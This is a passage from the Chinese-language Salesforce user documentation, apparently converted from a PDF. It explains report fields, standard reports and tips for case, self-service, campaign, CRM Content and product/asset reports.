- 当报告个案注释时 使用已注释公用个案字段可表示注释为专用或公用。公用注释以选中标记 对号 表示。要 将报表结果限定为公用注释 请自定义报表 并在"自定义报表"向导最后一页中输入"Public Case Commented equals True" 已注释公用个案等于真 。类似地 筛选器"Public Case Commented equals 0" 已注释公用个案 等于 0 只产生专用个案注释。
- 报告个案的第一个呼叫解决方法时 请将创建时关闭字段添加到您的报表中。该字段表明支持代表在创建个 案期间通过保存并关闭按钮关闭的个案。
- 选择由自助用户关闭字段以报告用户通过自助入口网站上的建议解决方案关闭的个案数目。
- 报告个案时 请将父级个案编号字段添加到您的报表中。该字段指明个案是否具有关联的父级个案。
- ・ 您可以向您是成员之一的个案小组报告。在运行个案报表后 从查看筛选器选择"我的小组"的个案。有关 详细信息 请参阅[什么是个案小组](#page-988-0) 第 页 987。

除个案和解决方案的标准字段和自定义字段外 您还可以在支持的报表中报告以下字段









Ŧ



相关链接

[自定义报表](#page-1388-0) [其他报表选项](#page-1396-0)

# 自助报表

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition



备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

**Self-Service** 文件夹中的报表帮助您分析您的自助入口网站。

自助报表的特殊功能

在运行自助报表时 请考虑以下事项

标准报表

- "自助使用状况"报表为您提供有关查看和记录的个案数、已添加的注释数以及自助用户已执行的搜索次 数等的信息。
- "自助用户"报表提供有关正在登录您的自助入口网站的用户的信息 包括相关帐户和上次登录日期。您也 可在任何自定义联系人报表中包括自助字段。
- "有用解决方案"报表显示的统计信息来自显示解决方案的自助入口网站。在每个自助解决方案页上 客户 可以指出解决方案是否有用。当选择自助主页的前五个解决方案时 您可以使用此调查的结果 并验证客户能 否找到所需的解决方案。

自助报表的提示

如果启用了[标记](#page-1548-0) 则您[可标记已保存的任何自定义报表](#page-1549-0)。查看报表时 单击彩色标题栏正下方"标记"区域中的 添加标记或编辑标记以标记报表。如果已标记了报表 单击其中一个标记名称可查看具有该标记的所有记录和 报表的列表。

相关链接

[自定义报表](#page-1388-0) [设置自助](#page-515-0) [其他报表选项](#page-1396-0)

# 市场活动报表

### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition





备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

使用市场活动报表文件夹中的报表分析您的市场营销工作。您可报告您[的市场活动](#page-928-0)的投资回报率 (ROI) 跟踪作为您 市场活动目标的客户及做出回应的客户 并分析市场活动产生了哪些业务机会。

## 市场活动报表的特殊功能

在运行市场活动报表时 请考虑以下事项

标准报表

- 在"市场活动详细信息"自定义报表和"市场活动投资回报率分析"报表中 可包括市场活动层次结构统计 数据 这些数据提供市场活动层次结构中父级市场活动和其下的所有市场活动的聚合值。如果您的市场活动 包含表示层次结构级别 例如 "策略"、"计划"和"举措" 的自定义选项列表 则可运行在所有市场活动 中的任何层次结构级别汇总数据的报表。
- 使用"市场活动潜在客户"或"市场活动联系人"报表 列出与您的市场活动相关联的潜在客户或联系人。
- 将"市场活动成员报表"用于按市场活动列出的市场活动成员列表。
- 使用"市场活动成员分析"报表 以汇总有关何人已对市场活动做出响应的信息。
- 使用"市场活动收入报表"分析已从您的市场活动产生的业务机会。在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中 您也可在此报表中分析产品、数量计划和收入计划。
- "市场活动投资回报率分析报表"计算市场活动的投资回报率和平均成本。投资回报率等于净收益 赢得客 户业务机会总值 - 实际成本 除以实际成本所得的值。投资回报率以百分比方式表示。
- 使用"具有受影响业务机会的市场活动"报表 以查看受多个市场活动影响的业务机会。



备注**:** "具有受影响业务机会的市场活动"报表遵守客户、联系人和市场活动上的共享规则。共享 规则设为专用的对象不在报表中显示。

#### 报表类型

- 使用"具有市场活动成员的市场活动"自定义报表类型创建报表 它包含有关多个市场活动中的潜在客户和 联系人的信息。使用"市场活动成员"报表可杳看特定市场活动的联系人和潜在客户。这些报表只对那些 对联系人和潜在客户拥有"读取"权限的用户可用。有关创建自定义报表的信息 请参[阅创建自定义报表](#page-1390-0)第 页 1389。
- 使用"带潜在客户和转换的潜在客户信息的市场活动"报表查看按市场活动整理的潜在客户生命期信息。
- 使用"具有受影响业务机会的市场活动"报表 以杳看受多个市场活动影响的业务机会。

#### 市场活动报表提示

- 某些报表允许您通过使用查找图标选择一个市场活动 将数据限制在一个市场活动。如果运行报表的用户不 再拥有查看选定的市场活动的访问权限 则报表不会显示任何结果。此报表行为类似于在删除市场活动时所 发生的行为。
- 如果启用了[标记](#page-1548-0) 则您可[标记已保存的任何自定义报表。](#page-1549-0)查看报表时 单击彩色标题栏正下方"标记"区域中 的添加标记或编辑标记以标记报表。如果已标记了报表 单击其中一个标记名称可查看具有该标记的所有记 录和报表的列表。
- 成员状态是有关市场活动的潜在客户或联系人的状态。市场活动所有人最多可创建 50 个成员状态值 如"已 计划"、"已发送"或"已出席"。另外 您现在可以向市场活动报表添加成员首次关联日期、已响应和成员 首次响应日期字段。通过这些字段 您可以查看成员加入市场活动的日期 成员是否响应市场活动 以及成员最 初响应该市场活动的日期。
- 市场活动的上次活动是指记录上的活动的最近到期日期。此日期由下面的过去活动或未来活动设置
	- 任何事件
	- 已结束任务
- 当报表返回联系人和/或潜在客户的列表时 可以单击添加到市场活动将它们与现有的市场活动相关联。只 有当您具有管理市场活动成员所需的权限时 该按钮才显示。有关详情 请参[阅从报表添加市场活动成员](#page-946-0) 第 页 945。

相关链接

[自定义报表](#page-1388-0) [其他报表选项](#page-1396-0)

# **Salesforce CRM Content** 报表



备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

标准和自定义报表都可用于帮助您分析 Salesforce CRM Content 数据。

### **Salesforce CRM Content** 报表的特殊功能

在运行Salesforce CRM Content 报表时 请考虑以下事项

标准报表

- 使用"工作区内容"报表以查看每个工作区中的文件、内容包、Google 文档和 Web 链接的数量以及每个 工作区使用的文件存储总量。
- 使用"内容发布时间范围"报表以确定工作区在给定时间段发布的文件、内容包、Google 文档和 Web 链 接的数量。
- 使用"工作区管理员"报表以确定哪些用户在工作区中有管理权利。工作区管理员是在[其工作区权限](#page-1427-0)中勾 选了管理内容选项的用户。
- 使用"下载最多的内容"报表以确定下载频率最高的文件和内容包以及打开频率最高的Web 链接和 Google 文档。
- 使用"订阅最多的内容"报表以确定订户最多的文件、内容包、Google 文档和 Web 链接。
- 使用"陈旧内容"报表以确定近期没有被下载或修订的文件。
- 使用"内容作者"报告以查看每个作者在 Salesforce CRM Content 中发布的文件、内容包、Google 文档和 Web 链接的数量。

### 报表类型

使用 Salesforce CRM Content 报表类型以分析来自 Salesforce CRM Content 工作台中的标准和自定义字段的数 据。Salesforce CRM Content 报表类型提供两个自定义报表

### 内容报表

此报表类型允许您按任何[内容报表字段](#page-1377-0)进行分析和排序。

### 工作区和用户报表

此报表类型生成一个被分配至工作区的用户的列表。

## 内容报表提示

- 在[其工作区权限中](#page-1427-0)勾选了管理内容选项的 Salesforce CRM Content 用户可以按他们有访问权限的工作区 "我 的工作区" 或按组织中的所有工作区 "所有工作区" 对报表数据进行排序。没有管理内容选项的用户只能 按他们有访问权限的工作区对数据进行排序。
- 按工作区名称排列自定义报表以查看各个文件的数据以及工作区汇总 如已用的总存储和下载总量。
- 根据内容 ID排列以查看特定文档的数据。不能保证内容标题是唯一的 因为同一文件的多个版本可以有多个 不同的标题。
- · 如果您拥有具备"创建工作区"用户权限的客户入口网站或合作伙伴入口网站用户 请运行工作区管理员报 告以确定入口网站用户已经创建的工作区。

### <span id="page-1377-0"></span>内容报表字段

在内容自定义报表中 您可以报告以下任意字段。取决于报告 这些字段也可以在标准报表中使用。





相关链接

什么是 [Salesforce CRM Content](#page-1418-0)  [什么是报表](#page-1354-0) [自定义标准报表](#page-1389-0) [创建自定义报表](#page-1390-0)

产品和资产报表

适用于 **Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition





备注**:**您必须对您报表中所包括的记录拥有"读取"权限 否则 当您运行记录时 可能会缺少数据或出现空白。

使用产品和资产报表以查看有关您的用户当前已安装的产品的信息。

产品和资产报表的特殊功能

在运行产品和资产报表时 请考虑以下事项

标准报表

使用从"产品和资产报表"文件夹中可用的"不包括产品的资产"报表 以列出未与产品相关联的资产。根据 您使用资产的方式 这些资产可以代表您的竞争对手的产品。

#### 报表类型

- 要创建一个显示您的客户已拥有资产的自定义报表 请在"报表"选项卡上单击创建新自定义报表 并从"客 户和联系人"报表类型的类别中选择"包括资产的客户"或"包括资产的联系人"报表类型。
- 要查看某特定资产的个案字段列表 请在"报表"选项卡上单击创建新自定义报表 并从"价格手册、产品和 资产"选项中选择"包括个案的资产"报表类型。

产品和资产报表的提示

